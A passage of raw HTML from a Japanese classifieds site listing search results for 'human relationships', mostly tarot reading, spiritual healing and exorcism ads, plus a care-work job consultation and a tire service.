<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mcour" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mcour" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1irpu2"><img alt="✨【タロット占いセッション募集のお知らせ】✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687daacfd7db1f201859b253/thumb_m_98CAE550-27BE-4D8D-A097-80C894264501.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1irpu2">✨【タロット占いセッション募集のお知らせ】✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-845-ginowan">宜野湾市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
をお届けします🌟

恋愛・仕事・<strong>人間関係</strong>…
モヤモヤした気持ちや迷いを、…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1irpu2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1irpu2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/ser-cons/article-1dfv7c"><img alt="【オンラインタロット占いセッションのお知らせ】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6724cedc691d6530cc23d1c6/thumb_m_11CF5181-BDB1-4ADF-83EC-777075B50342.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/ser-cons/article-1dfv7c">【オンラインタロット占いセッションのお知らせ】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/ser-cons">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kumamoto/ser-cons/g-2042/a-784-kumamoto">熊本市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
をどうにかしたい」
「恋愛や仕事、<strong>人間関係</strong>で迷っている」…
そんな悩みを抱え…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dfv7c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dfv7c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/oita/ser-cons/article-wrk7f"><img alt="【タロット占い】〜本格的な鑑定を求める方へ〜　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62feff7a5f13f4285adf570e/thumb_m_65431FDF-AF54-43C1-8AA8-E005C803B11C.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/oita/ser-cons/article-wrk7f">【タロット占い】〜本格的な鑑定を求める方へ〜　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/oita/ser-cons">大分</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/oita/ser-cons/g-2042/a-799-oita">大分市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
、起業について
・家族間や職場内の<strong>人間関係</strong>について相談をしたい
・他の占いに…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="wrk7f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="wrk7f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/ser-cons/article-1dfuvz"><img alt="【タロット占いセッション募集のお知らせ】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6724cb517b4c381646b8c223/thumb_m_47842BB8-C672-43FF-847C-AA430A03B912.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/ser-cons/article-1dfuvz">【タロット占いセッション募集のお知らせ】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/ser-cons">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagasaki/ser-cons/g-2042/a-770-nagasaki">長崎市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
、解決策を探している」「恋愛、仕事、<strong>人間関係</strong>での選択に悩んでいる」…
そんな想…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dfuvz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dfuvz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/ser-cons/article-1mbusw"><img alt="光のヒーリング受けてみませんか" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6963805510569e433ef9e877/thumb_m_1768128596377.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/ser-cons/article-1mbusw">光のヒーリング受けてみませんか</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>須屋駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/ser-cons">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kumamoto/ser-cons/g-2042/a-784-kumamoto">熊本市</a>
<a rel="nofollow" href="/kumamoto/ser-cons/g-2042/s-9991708">須屋駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
や職場、異性との<strong>人間関係</strong>が良好に変化
…  家族や職場での<strong>人間関係</strong>に疲れ、新しいス…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mbusw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mbusw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/ser-cons/article-1iwdsh"><img alt="お悩み相談　除霊浄霊、占い 有料" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68863093375fbcf40fd17fb1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/ser-cons/article-1iwdsh">お悩み相談　除霊浄霊、占い 有料</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/ser-cons">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/ser-cons/g-2043/a-118-mito">水戸市</a>
<a href="/all/ser-cons/g-2043">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E6%B5%84%E9%9C%8A">浄霊</a>
</div>
</div>
<div class='p-item-detail'>

あなたが今何かに迷いや決断する時、<strong>人間関係</strong>等のアドバイスとして霊感タロット占い…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iwdsh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iwdsh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1malxc"><img alt="🌟無料モニター募集🌟タロット占い（メッセージ鑑定）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6961d85e6eacd75b507f099e/thumb_m_1768020063788.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1malxc">🌟無料モニター募集🌟タロット占い（メッセージ鑑定）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>てだこ浦西駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-850-okinawa">沖縄市</a>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/s-9992719">てだこ浦西駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ります。
・恋愛 💖
・仕事 💼
・<strong>人間関係</strong> 🌈
※状況がわかるよう、できるだけ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1malxc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1malxc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1makn6"><img alt="【無料】タロットカード占いモニター様募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6961d0b66d1df30de3a29814/thumb_m_______.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1makn6">【無料】タロットカード占いモニター様募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-849-itoman">糸満市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
🔮鑑定内容
▪恋愛
▪仕事
▪<strong>人間関係</strong>


🔮鑑定できない内容
▪…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1makn6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1makn6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/ser-cons/article-s3pz7"><img alt="【静岡県専門】介護・看護のお仕事相談所" class="p-item-image" src="https://cdn.jmty.jp/articles/images/620389b3b27bff6d7c4d77fd/thumb_m_10______.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/ser-cons/article-s3pz7">【静岡県専門】介護・看護のお仕事相談所</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/ser-cons">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/ser-cons/g-2043/a-436-hamamatsu">浜松市</a>
<a rel="nofollow" href="/shizuoka/ser-cons/g-2043/s-1150201">浜松駅</a>
<a href="/all/ser-cons/g-2043">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
事がなかなか続けられない
・職場の<strong>人間関係</strong>で悩んでいる
・A上司とB上司で言…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="s3pz7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="s3pz7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/ser-con/article-115ia2"><img alt="タイヤの組み替え&amp;バランス調整をお得にどうぞ😆✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6426c9b06f13a8577a301832/thumb_m_1680263598703.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/ser-con/article-115ia2">タイヤの組み替え&amp;バランス調整をお得にどうぞ😆✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名取駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/ser-con">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/miyagi/ser-con/g-all/a-67-natori">名取市</a>
<a href="/miyagi/ser-con/g-all/s-1123139">名取駅</a>
<a href="/all/ser-con">便利屋</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%82%A4%E3%83%A4">タイヤ</a>
</div>
</div>
<div class='p-item-detail'>
価設定です。
自己中心的な方と良好な<strong>人間関係</strong>は築けません。

最近、同業他社さん…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="115ia2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">164</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="115ia2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">164</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
